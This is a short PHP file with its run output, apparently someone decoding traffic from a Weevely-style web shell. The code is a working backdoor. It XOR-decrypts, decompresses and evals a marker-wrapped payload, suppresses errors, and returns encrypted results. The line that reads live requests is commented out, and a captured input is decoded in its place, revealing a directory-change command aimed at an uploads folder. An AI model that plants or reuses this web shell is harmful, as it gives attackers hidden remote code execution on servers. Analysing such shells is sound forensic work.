 main.php
1 <?php
2 $k="80e32263";
3 $kh="6f8af44abea0";
4 $kf="351039f4a7b5";
5 $p="0UlYyJHG87EJqEz6";
6 function x($t,$k) {
7 $c=strlen($k);
8 $l=strlen($t);
9 $o="";
10 for($i=0;$i<$l;) {
11 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
12 $o.=$t{$i}^$k{$j};
13 }
14 }
15 return $o;
16 }
17
18 # $input="6f8af44abea0QKwu/Xr7GuFo50p4HuAZHBfnqhv7/+ccFfisfH4bYOSMRi0eGPgZuRd6SPsdGP//c+dVM7gnYSWvlINZmlWQGyDpzCowpzczRely/Q351039f4a7b5";
19 #$input="6f8af44abea0QKxo+HM4thMoMKWcSng9UZNbdc4WFhO2jaU4eMhPaDTePEuB48JstWIb4aEirLpXpdgb7g8Bx/IGI/JLbVRcFack+r90YxXpmBA1wQKaU9jeRhvp7imF351039f4a7b5";
20 $input="6f8af44abea0QKxI+Ak49hMoNaXoypsATiJfd3clJ+KmL5OyfLiGNSBKHFWppDXbjhH/M9orZ0qPjQ14MLA5CjeLxAG9/fBJgQyWrbiZPrCFcj3xDb95CvC29r/AN2ziEh0351039f4a7b5";
21 # print("/$kh(.+)$kf/"); print("\n");
22 # print("$p$kh ----- $kf"); print("\n");
23 # if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
24 if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
25 print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
26 @ob_start();
27 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
28 $o=@ob_get_contents();
29 @ob_end_clean();
30 $r=@base64_encode(@x(@gzcompress($o),$k));
31 print("$p$kh\t$r\t$kf");
32 }
33 ?>
input
chdir('/var/www/html/uploads');@error_reporting(0);@chdir('/home/developer')&&print(@getcwd());
0UlYyJHG87EJqEz66f8af44abea0 QKxmMzIyNjI= 351039f4a7b5
...Program finished with exit code 0
Press ENTER to exit console.